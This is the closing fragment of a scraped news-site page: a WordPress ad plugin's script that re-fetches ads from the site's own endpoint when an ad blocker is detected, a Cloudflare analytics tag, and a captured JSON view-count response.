<script>var frxqtvn=function(t){"use strict";return{init:function(){0==frxqtvn.ads_state()&&frxqtvn.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".frxqtvn-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.thedailyengage.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){frxqtvn.init()});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ae12be69fa2347b589f490a1e4a5e4d9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedailyengage.com/wp-admin/admin-ajax.php
body_size: -429
content:
{"status":"succeed","html":"<i class=\"bf-icon  fa fa-eye\"><\/i> <b class=\"number\">45<\/b>"}